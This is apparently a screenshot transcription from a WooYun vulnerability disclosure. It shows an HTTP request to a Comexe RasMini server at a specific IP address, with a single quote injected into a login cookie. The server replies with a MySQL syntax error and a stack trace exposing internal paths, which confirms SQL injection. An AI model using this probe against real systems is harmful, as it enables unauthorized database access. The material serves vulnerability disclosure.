 Raw Params Headers Hex
GET /Client/CmxDownload.php HTTP/1.1
Host: 218.5.173.228:90
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.5.173.228:90/Client/CmxcheckVersion.php
Cookie: RAS_UserInfo_UserName=wooyun'
Connection: keep-alive
Cache-Control: max-age=0
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 06 Apr 2016 14:07:24 GMT
Server: Apache/2.2.9 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Set-Cookie: PHPSESSID=rrrh0dc2sgfmbe9dksaq0i2ef4; path=/
Set-Cookie: RAS_Client_Style=1; path=/
Content-Length: 1103
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<br />
<b>Fatal error</b>:  Uncaught exception 'com_exception' with message '&lt;b&gt;Source:&lt;/b&gt; Microsoft OLE DB Provider for ODBC
Drivers&lt;br/&gt;&lt;b&gt;Description:&lt;/b&gt; [MySQL][ODBC 5.1 Driver][mysqld-5.0.67-community-nt]You have an error in your SQL syntax; check the manu
corresponds to your MySQL server version for the right syntax to use near ''wooyun''' at line 1' in C:\Program Files
(x86)\Comexe\RasMini\rasweb\Apache2\htdocs\Smarty-2.6.19\Client\CmxCommon.php:149
Stack trace:
#0 C:\Program Files (x86)\Comexe\RasMini\rasweb\Apache2\htdocs\Smarty-2.6.19\Client\CmxCommon.php(149): com-&gt;GeneralQuery('select ID from ...')
#1 C:\Program Files (x86)\Comexe\RasMini\rasweb\Apache2\htdocs\Smarty-2.6.19\Client\Client_Smarty_Setup.php(128): RAS_getValueFromSql('select ID from ...'
#2 C:\Program Files (x86)\Comexe\RasMini\rasweb\Apache2\htdocs\Smarty-2.6.19\Client\CmxDownload.php(7): Smarty_Client-&gt;Smarty_Client()
#3 {main}
thrown in <b>C:\Program Files (x86)\Comexe\RasMini\rasweb\Apache2\htdocs\Smarty-2.6.19\Client\CmxCommon.php</b> on line <b>149</b><br />
www.wooyun.org